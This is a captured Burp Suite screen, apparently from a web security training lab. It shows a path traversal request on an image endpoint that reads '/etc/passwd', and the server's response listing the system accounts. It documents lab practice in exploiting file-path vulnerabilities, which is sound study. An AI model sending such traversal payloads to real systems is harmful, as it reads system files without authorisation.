 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a6b00f004e713c080608f880085003f.web-security-academy.net HTTP/2 ?
2
1
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a6b00f004e713c080608f880085003f.web-security-academy.net
3 Cookie: session=MLsWws6q1MupGin1qPS2owO3AQwmNHUL
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: es-ES,es;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a6b00f004e713c080608f880085003f.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
3
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,410 bytes | 193 millis
Event log All issues Memory: 140.8MB